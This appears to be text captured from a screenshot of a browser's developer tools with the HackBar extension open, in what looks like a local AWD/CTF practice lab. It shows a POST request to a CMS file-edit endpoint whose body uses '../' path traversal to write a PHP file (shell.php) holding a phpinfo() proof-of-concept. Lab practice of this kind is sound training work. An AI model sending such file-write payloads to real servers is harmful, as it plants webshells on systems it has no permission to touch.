 127.0.0.1/awd/cms/cms/admin/run_ajax.php?run=wenjian_edit
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子
18
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/awd/cms/cms/admin/run_ajax.php?run=wenjian_edit
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
path=../../../shell.php&neirong=<?php phpinfo();?>
Name
sec-ch-ua